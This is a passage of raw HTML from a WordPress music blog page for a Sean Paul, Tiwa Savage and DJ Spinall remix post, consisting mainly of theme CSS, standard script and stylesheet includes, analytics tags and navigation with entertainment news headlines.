.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	#mvp-main-nav-top {
		background: #fff;
		padding: 15px 0 0;
		}
	#mvp-fly-wrap,
	.mvp-soc-mob-right,
	#mvp-main-nav-small-cont {
		background: #fff;
		}
	#mvp-main-nav-small .mvp-fly-but-wrap span,
	#mvp-main-nav-small .mvp-search-but-wrap span,
	.mvp-nav-top-left .mvp-fly-but-wrap span,
	#mvp-fly-wrap .mvp-fly-but-wrap span {
		background: #000;
		}
	.mvp-nav-top-right .mvp-nav-search-but,
	span.mvp-fly-soc-head,
	.mvp-soc-mob-right i,
	#mvp-main-nav-small span.mvp-nav-search-but,
	#mvp-main-nav-small .mvp-nav-menu ul li a  {
		color: #000;
		}
	#mvp-main-nav-small .mvp-nav-menu ul li.menu-item-has-children a:after {
		border-color: #000 transparent transparent transparent;
		}
	.mvp-feat1-feat-text h2,
	h1.mvp-post-title,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2,
	#mvp-content-main blockquote p,
	.mvp-post-add-main blockquote p {
		font-family: 'Anton', sans-serif;
		font-weight: 400;
		letter-spacing: normal;
		}
	.mvp-feat1-feat-text h2,
	.mvp-feat2-top-text h2,
	.mvp-feat3-main-text h2 {
		line-height: 1;
		text-transform: uppercase;
		}
		

	span.mvp-nav-soc-but,
	ul.mvp-fly-soc-list li a,
	span.mvp-woo-cart-num {
		background: rgba(0,0,0,.8);
		}
	span.mvp-woo-cart-icon {
		color: rgba(0,0,0,.8);
		}
	nav.mvp-fly-nav-menu ul li,
	nav.mvp-fly-nav-menu ul li ul.sub-menu {
		border-top: 1px solid rgba(0,0,0,.1);
		}
	nav.mvp-fly-nav-menu ul li a {
		color: #000;
		}
	.mvp-drop-nav-title h4 {
		color: #000;
		}
		

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-reset-css' href='https://blownaija.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='fontawesome-css' href='https://blownaija.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link crossorigin="anonymous" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
</noscript><link crossorigin=media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='mvp-media-queries-css' href='https://blownaija.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.2/modules/sharedaddy/sharing.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/social-logos/social-logos.min.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='call-now-button-modern-style-css' href='https://blownaija.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/jquery.history.js?ver=1.7.1" id="history.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/async.min.js?ver=14.09.2014" id="async.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps.js?ver=2.1.3" id="theiaPostSlider/theiaPostSlider.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/main.js?ver=2.1.3" id="theiaPostSlider/main.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-post-slider/dist/js/tps-transition-slide.js?ver=2.1.3" id="theiaPostSlider/transition.js-js"></script>
<link rel="https://api.w.org/" href="https://blownaija.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blownaija.com/wp-json/wp/v2/posts/4392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blownaija.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/p6Zayk-18Q' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="robots" content="index,follow">
<meta name="google-site-verification" content="sykm1SkvBu3D83TOStfJ3XoLGsu8Aui23WJ_CTVgdTA" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-283Y725STE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-283Y725STE');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/?amp=1">	<style>img#wpstats{display:none}</style>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://blownaija.com/audio-sean-paul-ft-tiwa-savage-dj-spinall-when-it-comes-to-you-remix/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blownaija.com/wp-content/uploads/2018/08/cropped-OLAMIDE-_-PUNA-_-blownaija-com_-mp3-image.jpg?fit=270%2C270&#038;ssl=1" />
<noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.2/_inc/blocks/swiper.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
<noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media='all' />
</noscript><link rel='stylesheet' id='jetpack-carousel-css' href='https://c0.wp.com/p/jetpack/15.2/modules/carousel/jetpack-carousel.css' type='text/css' media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );" />
</head>
<body class="wp-singular post-template-default single single-post postid-4392 single-format-standard wp-embed-responsive wp-theme-zox-news theiaPostSlider_body">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-14680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14680"><a href="https://blownaija.com/blog/home/">Home</a></li>
<li id="menu-item-14681" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-14681"><a href="https://blownaija.com/blog/">Blog</a></li>
<li id="menu-item-14682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14682"><a href="https://blownaija.com/contact/">Contact</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																	</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://blownaija.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://imultipleholdings.com/digital" target="_blank"><img class="mvp-leader1" src="https://blownaija.com/wp-content/uploads/2023/03/webaccess.gif_BJwkPtSxh.webp" />				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="http://facebook.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="http://twitter.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="http://instagram.com/blownaija" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																												</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://blownaija.com/"><img itemprop="logo" src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Transparent-New.png" alt="Blow Naija" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Blow Naija</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>[Audio] Sean Paul ft. Tiwa Savage &amp; DJ Spinall – “When It Comes To You” [Remix]</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-19248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19248"><a href="https://blownaija.com/">Home</a></li>
<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121 mvp-mega-dropdown"><a href="https://blownaija.com/category/news/">News</a><div class="mvp-mega-dropdown"><div class="mvp-main-box"><ul class="mvp-mega-list"><li><a href="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33378" data-permalink="https://blownaija.com/shola-omoemis-birthday-turns-into-a-mega-celebration-as-she-gifts-over-%e2%82%a62-million-to-fans/img-20250808-wa0025/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=863%2C1080&amp;ssl=1" data-orig-size="863,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250808-WA0025" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/08/IMG-20250808-WA0025.jpg?fit=740%2C926&amp;ssl=1" /></div><p>Shola Omoemi’s Birthday Turns into a Mega Celebration as She Gifts Over ₦2 Million to Fans</p></a></li><li><a href="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33107" data-permalink="https://blownaija.com/eezee-tee-refutes-apostle-anselm-madubukos-claims-reaffirms-transparency-and-catalogue-ownership/img-20250121-wa0021/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=864%2C1080&amp;ssl=1" data-orig-size="864,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20250121-WA0021" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=240%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/01/IMG-20250121-WA0021.jpg?fit=740%2C925&amp;ssl=1" /></div><p>EeZee Tee Refutes Apostle Anselm Madubuko’s Claims, Reaffirms Transparency and Catalogue Ownership</p></a></li><li><a href="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?resize=400%2C240&amp;ssl=1 400w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="29209" data-permalink="https://blownaija.com/prophet-jeremiah-fufeyins-generous-act-donates-over-30-million-naira-to-help-alleviate-soaring-food-prices-in-nigeria-watch-video/img-20240411-wa0005/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" data-orig-size="600,400" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240411-WA0005" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=300%2C200&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/04/IMG-20240411-WA0005.jpg?fit=600%2C400&amp;ssl=1" /></div><p>Prophet Jeremiah Fufeyin&#8217;s Generous Act: Donates Over 30 Million Naira to Help Alleviate Soaring Food Prices in Nigeria (Watch Video)</p></a></li><li><a href="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="26650" data-permalink="https://blownaija.com/big-dreams-is-set-to-release-his-debut-singles-vanity-painful-on-january-26th/img-20240119-wa0024/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20240119-WA0024" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/IMG-20240119-WA0024.jpg?fit=740%2C740&amp;ssl=1" /></div><p>Big Dreams, is set to release his debut Single&#8217;s , ‘Vanity &#038; Painful On  January 26th</p></a></li><li><a href="https://blownaija.com/legendary-singer-kathy-brown-diagnosed-with-stage-four-lung-cancer/"><div class="mvp-mega-img"><img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=400%2C240&amp;ssl=1" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/kathy-brown-lung-cancer-diagnosis-20240112081001-1024x576-1.webp?resize=590%2C354&amp;ssl=1 590w, 